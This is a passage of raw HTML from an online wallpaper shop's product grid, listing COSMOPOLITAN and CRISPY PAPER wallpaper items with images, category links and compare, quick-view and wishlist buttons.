			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="11" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77462 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-building product_tag-structure product_tag-stucco product_tag-travel has-post-thumbnail product-type-simple" data-loop="12" data-id="77462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524109/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524109">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77462" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77462" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524109/">CRISPY PAPER 524109</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="13" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="15" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77437 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-pattern product_tag-screen product_tag-square product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="16" data-id="77437">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576610/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576610">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77437" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576610/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77437" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576610/">COSMOPOLITAN 576610</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="17" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="18" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77310" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="19" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="20" data-id="77412">
